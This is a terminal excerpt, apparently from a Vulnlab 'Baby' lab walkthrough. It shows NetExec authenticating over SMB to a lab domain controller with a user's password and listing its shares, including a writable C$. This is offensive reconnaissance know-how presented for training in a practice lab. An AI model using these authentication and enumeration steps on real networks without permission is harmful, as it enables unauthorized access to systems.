 ┌──(root㉿pain)-[/vulnlab/baby]
└─# nxc smb 10.10.101.17 -u Caroline.Robinson -p 'Password123!'
SMB 10.10.101.17 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl)
(signing:True) (SMBv1:False)
SMB 10.10.101.17 445 BABYDC [+] baby.vl\Caroline.Robinson:Password123!
┌──(root㉿pain)-[/vulnlab/baby]
└─# nxc smb 10.10.101.17 -u Caroline.Robinson -p 'Password123!' --shares
SMB 10.10.101.17 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl)
(signing:True) (SMBv1:False)
SMB 10.10.101.17 445 BABYDC [+] baby.vl\Caroline.Robinson:Password123!
SMB 10.10.101.17 445 BABYDC [*] Enumerated shares
SMB 10.10.101.17 445 BABYDC Share Permissions Remark
SMB 10.10.101.17 445 BABYDC ----- ----------- ------
SMB 10.10.101.17 445 BABYDC ADMIN$ READ Remote Admin
SMB 10.10.101.17 445 BABYDC C$ READ,WRITE Default share
SMB 10.10.101.17 445 BABYDC IPC$ READ Remote IPC
SMB 10.10.101.17 445 BABYDC NETLOGON READ Logon server share
SMB 10.10.101.17 445 BABYDC SYSVOL READ Logon server share
┌──(root㉿pain)-[/vulnlab/baby]
└─#